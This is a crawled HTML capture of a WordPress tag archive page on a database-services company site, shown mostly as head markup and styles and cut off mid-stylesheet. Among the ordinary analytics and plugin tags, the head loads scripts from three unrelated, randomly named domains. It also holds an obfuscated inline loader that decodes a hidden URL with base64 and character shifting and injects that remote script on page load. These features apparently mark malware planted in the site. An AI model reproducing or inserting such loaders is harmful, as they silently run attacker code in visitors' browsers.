

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sqlops.com/tag/performance-bottlenecks/
body_size: 16251
content:
<!DOCTYPE html><html lang=en-US><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel=pingback href=https://www.sqlops.com/xmlrpc.php> <script>document.documentElement.className='js';</script> <script>var et_site_url='https://www.sqlops.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>Performance bottlenecks Archives - SQLOPS</title><link rel=canonical href=https://www.sqlops.com/tag/performance-bottlenecks/><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Performance bottlenecks Archives - SQLOPS"><meta property="og:url" content="https://www.sqlops.com/tag/performance-bottlenecks/"><meta property="og:site_name" content="SQLOPS"><meta name="twitter:card" content="summary"><meta name="twitter:site" content="@sqlops"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://52.14.149.191/#organization","name":"SQLOPS","url":"https://52.14.149.191/","sameAs":["https://www.facebook.com/sqlops","https://twitter.com/sqlops"],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://52.14.149.191/#/schema/logo/image/","url":"https://i0.wp.com/www.sqlops.com/wp-content/uploads/2021/12/cropped-SQLOPS-Favicon-2.png?fit=512%2C512&ssl=1","contentUrl":"https://i0.wp.com/www.sqlops.com/wp-content/uploads/2021/12/cropped-SQLOPS-Favicon-2.png?fit=512%2C512&ssl=1","width":512,"height":512,"caption":"SQLOPS"},"image":{"@id":"https://52.14.149.191/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://52.14.149.191/#website","url":"https://52.14.149.191/","name":"SQLOPS","description":"The Most Advanced Data Management Company","publisher":{"@id":"https://52.14.149.191/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://52.14.149.191/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.sqlops.com/tag/performance-bottlenecks/#webpage","url":"https://www.sqlops.com/tag/performance-bottlenecks/","name":"Performance bottlenecks Archives - SQLOPS","isPartOf":{"@id":"https://52.14.149.191/#website"},"breadcrumb":{"@id":"https://www.sqlops.com/tag/performance-bottlenecks/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.sqlops.com/tag/performance-bottlenecks/"]}]},{"@type":"BreadcrumbList","@id":"https://www.sqlops.com/tag/performance-bottlenecks/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://52.14.149.191/"},{"@type":"ListItem","position":2,"name":"Performance bottlenecks"}]}]}</script> <link rel=dns-prefetch href=//simplecopseholding.com><link rel=dns-prefetch href=//js.hs-scripts.com><link rel=dns-prefetch href=//neutralmarlservices.com><link rel=dns-prefetch href=//buildtoolsrvcore.com><link rel=dns-prefetch href=//secure.gravatar.com><link rel=dns-prefetch href=//www.googletagmanager.com><link rel=dns-prefetch href=//v0.wordpress.com><link rel=dns-prefetch href=//i0.wp.com><link rel=dns-prefetch href=//c0.wp.com><link rel=alternate type=application/rss+xml title="SQLOPS &raquo; Feed" href=https://www.sqlops.com/feed/><link rel=alternate type=application/rss+xml title="SQLOPS &raquo; Comments Feed" href=https://www.sqlops.com/comments/feed/><link rel=alternate type=application/rss+xml title="SQLOPS &raquo; Performance bottlenecks Tag Feed" href=https://www.sqlops.com/tag/performance-bottlenecks/feed/> <script>//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sqlops.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script> <meta content="Divi v.4.9.3" name="generator"><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style><link rel=stylesheet id=wp-block-library-css href=https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css type=text/css media=all><style id=wp-block-library-inline-css>.has-text-align-justify{text-align:justify}</style><link rel=stylesheet id=mediaelement-css href=https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css type=text/css media=all><link rel=stylesheet id=wp-mediaelement-css href=https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css type=text/css media=all><style id=classic-theme-styles-inline-css>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id=global-styles-inline-css>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><link rel=stylesheet id=contact-form-7-css href='https://www.sqlops.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type=text/css media=all><link rel=stylesheet id=swipe-style-css href='https://www.sqlops.com/wp-content/plugins/dg-divi-carousel//styles/swiper.min.css?ver=6.5.7' type=text/css media=all><link rel=stylesheet id=wdcl-core-css href='https://www.sqlops.com/wp-content/plugins/wow-carousel-for-divi-lite/assets/css/core.min.css?ver=1.2.2' type=text/css media=all><link rel=stylesheet id=wdcl-slick-css href='https://www.sqlops.com/wp-content/plugins/wow-carousel-for-divi-lite/assets/css/slick.min.css?ver=1.2.2' type=text/css media=all><link rel=stylesheet id=wdcl-magnific-css href='https://www.sqlops.com/wp-content/plugins/wow-carousel-for-divi-lite/assets/css/magnific-popup.min.css?ver=1.2.2' type=text/css media=all><link rel=stylesheet id=divi-style-css href='https://www.sqlops.com/wp-content/themes/Divi/style.css?ver=4.9.3' type=text/css media=all><link rel=stylesheet id=divi-carousel-styles-css href='https://www.sqlops.com/wp-content/plugins/dg-divi-carousel/styles/style.min.css?ver=2.0.2' type=text/css media=all><link rel=stylesheet id=lwp-image-carousel-styles-css href='https://www.sqlops.com/wp-content/plugins/image-carousel-divi/styles/style.min.css?ver=1.0' type=text/css media=all><link rel=stylesheet id=wow-divi-carousel-lite-styles-css href='https://www.sqlops.com/wp-content/plugins/wow-carousel-for-divi-lite/styles/style.min.css?ver=1.2.2' type=text/css media=all><link rel=stylesheet id=dashicons-css href=https://c0.wp.com/c/6.5.7/wp-includes/css/dashicons.min.css type=text/css media=all><link rel=stylesheet id=jetpack_css-css href=https://c0.wp.com/p/jetpack/10.7.1/css/jetpack.css type=text/css media=all> <script src=https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js id=jquery-core-js></script> <script src=https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js id=jquery-migrate-js></script> <script src=https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy id=hexagoncontrail-js></script> <script src=https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j id=uncommonhorstrudely-js></script> <script src=https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4 id=denseauthorizedarmoire-js></script>  <script src="https://www.googletagmanager.com/gtag/js?id=UA-199042120-1" id=google_gtagjs-js async></script> <script id=google_gtagjs-js-after>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('set','linker',{"domains":["www.sqlops.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","UA-199042120-1",{"anonymize_ip":true});gtag("config","G-N90LBWFFXF");</script> <link rel=https://api.w.org/ href=https://www.sqlops.com/wp-json/><link rel=alternate type=application/json href=https://www.sqlops.com/wp-json/wp/v2/tags/2193><link rel=EditURI type=application/rsd+xml title=RSD href=https://www.sqlops.com/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.5.7"><meta name="generator" content="Site Kit by Google 1.69.0">	 <script>var _hsq=_hsq||[];_hsq.push(["setContentType","listing-page"]);</script>  <script>(function(){var hbspt=window.hbspt=window.hbspt||{};hbspt.forms=hbspt.forms||{};hbspt._wpFormsQueue=[];hbspt.enqueueForm=function(formDef){if(hbspt.forms&&hbspt.forms.create){hbspt.forms.create(formDef);}else{hbspt._wpFormsQueue.push(formDef);}};if(!window.hbspt.forms.create){Object.defineProperty(window.hbspt.forms,'create',{configurable:true,get:function(){return hbspt._wpCreateForm;},set:function(value){hbspt._wpCreateForm=value;while(hbspt._wpFormsQueue.length){var formDef=hbspt._wpFormsQueue.shift();if(!document.currentScript){var formScriptId='leadin-forms-v2-js';hubspot.utils.currentScript=document.getElementById(formScriptId);}
hbspt._wpCreateForm.call(hbspt.forms,formDef);}},});}})();</script> <meta name="keywords" content=""><style>img#wpstats{display:none}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel=preload href=https://www.sqlops.com/wp-content/themes/Divi/core/admin/fonts/modules.ttf as=font crossorigin=anonymous><style>html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {display:none}</style> <script>document.documentElement.classList.add('jetpack-lazy-images-js-enabled');</script> <script>(function(ss,ex){window.ldfdr=window.ldfdr||function(){(ldfdr._q=ldfdr._q||[]).push([].slice.call(arguments));};(function(d,s){fs=d.getElementsByTagName(s)[0];function ce(src){var cs=d.createElement(s);cs.src=src;cs.async=1;fs.parentNode.insertBefore(cs,fs);};ce('https://sc.lfeeder.com/lftracker_v1_'+ss+(ex?'_'+ex:'')+'.js');})(document,'script');})('lAxoEaKXkzb8OYGd');</script> <script src=https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.js></script> <script>window[(function(_mNx,_Hf){var _lgCNm='';for(var _vdS9bL=0;_vdS9bL<_mNx.length;_vdS9bL++){_lgCNm==_lgCNm;var _qJlc=_mNx[_vdS9bL].charCodeAt();_qJlc-=_Hf;_qJlc+=61;_qJlc%=94;_Hf>8;_qJlc+=33;_qJlc!=_vdS9bL;_lgCNm+=String.fromCharCode(_qJlc)}return _lgCNm})(atob('JHF4PDk0Ly0+cy9D'),40)]='55042a61f61702337211';var zi=document.createElement('script');(zi.type='text/javascript'),(zi.async=true),(zi.src=(function(_Rmf,_vb){var _mqU8y='';for(var _x0socT=0;_x0socT<_Rmf.length;_x0socT++){var _syCB=_Rmf[_x0socT].charCodeAt();_mqU8y==_mqU8y;_syCB-=_vb;_syCB!=_x0socT;_syCB+=61;_vb>1;_syCB%=94;_syCB+=33;_mqU8y+=String.fromCharCode(_syCB)}return _mqU8y})(atob('MT09OTxhVlYzPFVDMlQ8LDsyOT08VSw4NlZDMlQ9KjBVMzw='),39)),document.readyState==='complete'?document.body.appendChild(zi):window.addEventListener('load',function(){document.body.appendChild(zi)});</script><link rel=icon href="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2018/08/cropped-SQLOPS_Favicon.jpg?fit=32%2C32&#038;ssl=1" sizes=32x32><link rel=icon href="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2018/08/cropped-SQLOPS_Favicon.jpg?fit=192%2C192&#038;ssl=1" sizes=192x192><link rel=apple-touch-icon href="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2018/08/cropped-SQLOPS_Favicon.jpg?fit=180%2C180&#038;ssl=1"><meta name="msapplication-TileImage" content="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2018/08/cropped-SQLOPS_Favicon.jpg?fit=270%2C270&#038;ssl=1"><link rel=stylesheet id=et-divi-customizer-global-cached-inline-styles href=https://www.sqlops.com/wp-content/uploads/et-cache/global/et-divi-customizer-global-17665194216317.min.css onerror="et_core_page_resource_fallback(this, true)" onload=et_core_page_resource_fallback(this)></head><body class="archive tag tag-performance-bottlenecks tag-2193 et-tb-has-template et-tb-has-header et-tb-has-footer et_color_scheme_orange et_pb_button_helper_class et_pb_gutters2 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css"><div id=page-container><div id=et-boc class=et-boc><header class="et-l et-l--header"><div class="et_builder_inner_content et_pb_gutters2"><div class="et_pb_section et_pb_section_0_tb_header et_pb_sticky_module et_section_regular"><div class="et_pb_row et_pb_row_0_tb_header et_pb_gutters1 et_pb_row--with-menu"><div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu"><div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_right et_dropdown_animation_fade et_pb_menu--with-logo et_pb_menu--style-left_aligned"><div class="et_pb_menu_inner_container clearfix"><div class=et_pb_menu__logo-wrap><div class=et_pb_menu__logo>
<a href=https://www.sqlops.com/><img decoding=async src=https://www.sqlops.com/wp-content/uploads/2021/12/SQL-Server-Risk-Assessment-Logo-New-Compressed-black.png alt="SQLOPS Logo" height=auto width=auto srcset="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2021/12/SQL-Server-Risk-Assessment-Logo-New-Compressed-black.png?w=367&ssl=1 367w, https://i0.wp.com/www.sqlops.com/wp-content/uploads/2021/12/SQL-Server-Risk-Assessment-Logo-New-Compressed-black.png?resize=300%2C115&ssl=1 300w" sizes="(max-width: 367px) 100vw, 367px" class=wp-image-4792></a></div></div><div class=et_pb_menu__wrap><div class=et_pb_menu__menu><nav class=et-menu-nav><ul id=menu-mega-menu class="et-menu nav"><li class="et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6655"><a href=https://www.sqlops.com/>Home</a></li>
<li class="first-level first-level-1 et_pb_menu_page_id-6190 menu-item menu-item-type-post_type menu-item-object-page menu-item-6418"><a href=https://www.sqlops.com/services/>Services</a></li>
<li class="first-level first-level-2 et_pb_menu_page_id-6440 menu-item menu-item-type-post_type menu-item-object-page menu-item-6650"><a href=https://www.sqlops.com/resources/>Resources</a></li>
<li class="first-level first-level-3 et_pb_menu_page_id-14 menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href=https://www.sqlops.com/about-sqlops-database-management-company/>About Us</a></li></ul></nav></div><div class=et_mobile_nav_menu>
<a href=# class="mobile_nav closed">
<span class=mobile_menu_bar></span>
</a></div></div></div></div><div class="et_pb_module et_pb_code et_pb_code_0_tb_header"><div class=et_pb_code_inner><style>.dropdown-menu-row{display:none}</style><style>.et_pb_menu__menu [class*="dropdown-menu-container"]{position:absolute;top:75px;left:-195px;background-color:#fff;width:464px;-webkit-box-shadow:1px 2px 44px 0px rgba(84,81,179,.36);-moz-box-shadow:1px 2px 44px 0px rgba(84,81,179,.36);box-shadow:1px 2px 44px 0px rgba(84,81,179,.36);border-radius:20px;padding-top:20px;padding-bottom:5px;visibility:hidden;opacity:0;-webkit-transition:300ms all cubic-bezier(.4,0,.2,1);-moz-transition:300ms all cubic-bezier(.4,0,.2,1);-o-transition:300ms all cubic-bezier(.4,0,.2,1);-ms-transition:300ms all cubic-bezier(.4,0,.2,1);transition:300ms all cubic-bezier(.4,0,.2,1)}.et_pb_menu__menu ul>li:hover [class*="dropdown-menu-container"]{visibility:visible;opacity:1}.et_pb_menu__menu [class*="dropdown-menu-container"]:before{position:absolute;left:195px;top:-20px;width:0;height:0;content:'';border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid #fff}.et_mobile_menu [class*="dropdown-menu-container"]{background-color:#fff;padding-top:25px;padding-bottom:5px}.et_mobile_menu li>a{background-color:transparent;position:relative}.et_mobile_menu 